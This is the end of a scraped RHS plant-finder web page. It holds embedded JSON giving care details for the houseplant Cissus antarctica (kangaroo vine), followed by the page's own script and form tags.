followed by small berries. Cultivation: Grow in pots of peat-free, loam-based compost in bright, filtered light. Mist daily to increase humidity. Water freely while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring. Characteristics: plant type: Conservatory/Greenhouse, Houseplant, height: 1.5-2.5 metres, spread: 1-1.5 metres, foliage: Evergreen, sunlight requirements: Partial shade, soil type: Loam, aspect: East-facing, South-facing, West-facing, hardiness: H1c (heated greenhouse - warm temperate), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Climbing, time to full height: 2-5 years, exposure: Sheltered. Colors and features: foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: Conservatory and greenhouse, Houseplants, Patio/Container Plants, Hanging basket. Care information: pruning: See pruning group 11; pinch out young plants to encourage bushiness, propagation: Propagate by semi-ripe cuttings in summer, pest resistance: May be susceptible to glasshouse red spider mite, glasshouse whitefly and mealybugs, disease resistance: Generally disease-free. Special features: awards: Award of Garden Merit, native range: Australasia","botanicalName":"\u003Cem>Cissus\u003C/em> \u003Cem>antarctica\u003C/em>","botanicalNameUnFormatted":"Cissus antarctica","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"elbo13203.jpg","copyRight":"visionspictures.com"},{"image":"visi32753.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"kangaroo vine","commonNameSortField":"kangaroo vine","nurseriesCount":2,"hardinessLevel":3,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[2],"soilType":[1],"spreadType":[4],"heightType":[5],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[13,7,14],"plantingPlaces":[24,7],"exposure":[1],"plantType":[11,14],"foliage":[2],"habit":[2],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,1006,2006,3006,4006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1}],"spread":"1-1.5 metres","height":"1.5-2.5 metres","cultivation":"Grow in pots of peat-free, loam-based compost in bright, filtered light. Mist daily to increase humidity. Water freely while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-whitefly\">glasshouse whitefly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"See pruning group 11; pinch out young plants to encourage bushiness","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-ripe\u003C/a> cuttings in summer","supplierURL":"","hortGroupDescription":"","range":"Australasia","nameStatus":"Correct","plantEntityId":"E0052857","family":"Vitaceae","genus":"Cissus","entityDescription":"A vigorous, tropical evergreen climber with glossy, toothed, heart-shaped leaves. This species climbs using tendrils, but is often allowed to trail from a hanging basket. A good houseplant for a lightly shaded position","genusDescription":"Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 11:52:35 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/82571","responseType":"json"},"plantDetailsStateKey_82571":{"id":82571,"synonyms":["\u003Cem>Cissus\u003C/em> \u003Cem>baudiniana\u003C/em>","\u003Cem>Cissus\u003C/em> \u003Cem>glandulosa\u003C/em>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cissus antarctica|kangaroo vine","autoCompleteFieldList":["Cissus antarctica"],"semanticSearchField":"Botanical name: Cissus antarctica. Preferred Common Name: kangaroo vine. Family: Vitaceae. Genus: Cissus. Description: A vigorous, tropical evergreen climber with glossy, toothed, heart-shaped leaves. This species climbs using tendrils, but is often allowed to trail from a hanging basket. A good houseplant for a lightly shaded position. Genus information: Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries. Cultivation: Grow in pots of peat-free, loam-based compost in bright, filtered light. Mist daily to increase humidity. Water freely while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring. Characteristics: plant type: Conservatory/Greenhouse, Houseplant, height: 1.5-2.5 metres, spread: 1-1.5 metres, foliage: Evergreen, sunlight requirements: Partial shade, soil type: Loam, aspect: East-facing, South-facing, West-facing, hardiness: H1c (heated greenhouse - warm temperate), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Climbing, time to full height: 2-5 years, exposure: Sheltered. Colors and features: foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: Conservatory and greenhouse, Houseplants, Patio/Container Plants, Hanging basket. Care information: pruning: See pruning group 11; pinch out young plants to encourage bushiness, propagation: Propagate by semi-ripe cuttings in summer, pest resistance: May be susceptible to glasshouse red spider mite, glasshouse whitefly and mealybugs, disease resistance: Generally disease-free. Special features: awards: Award of Garden Merit, native range: Australasia","botanicalName":"\u003Cem>Cissus\u003C/em> \u003Cem>antarctica\u003C/em>","botanicalNameUnFormatted":"Cissus antarctica","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"elbo13203.jpg","copyRight":"visionspictures.com"},{"image":"visi32753.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"kangaroo vine","commonNameSortField":"kangaroo vine","nurseriesCount":2,"hardinessLevel":3,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[2],"soilType":[1],"spreadType":[4],"heightType":[5],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[13,7,14],"plantingPlaces":[24,7],"exposure":[1],"plantType":[11,14],"foliage":[2],"habit":[2],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,1006,2006,3006,4006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1}],"spread":"1-1.5 metres","height":"1.5-2.5 metres","cultivation":"Grow in pots of peat-free, loam-based compost in bright, filtered light. Mist daily to increase humidity. Water freely while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-whitefly\">glasshouse whitefly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"See pruning group 11; pinch out young plants to encourage bushiness","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-ripe\u003C/a> cuttings in summer","supplierURL":"","hortGroupDescription":"","range":"Australasia","nameStatus":"Correct","plantEntityId":"E0052857","family":"Vitaceae","genus":"Cissus","entityDescription":"A vigorous, tropical evergreen climber with glossy, toothed, heart-shaped leaves. This species climbs using tendrils, but is often allowed to trail from a hanging basket. A good houseplant for a lightly shaded position","genusDescription":"Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
